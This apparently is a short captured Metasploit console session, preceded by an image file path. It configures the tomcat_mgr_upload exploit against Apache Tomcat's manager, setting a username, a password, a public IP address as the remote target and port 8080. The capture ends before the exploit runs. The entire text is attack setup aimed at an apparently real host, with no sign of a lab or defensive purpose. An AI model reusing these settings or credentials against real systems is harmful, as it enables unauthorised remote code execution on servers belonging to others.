 msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword @)@!jiayou
httppassword => @)@!jiayou
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 103.239.103.68
rhosts => 103.239.103.68
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080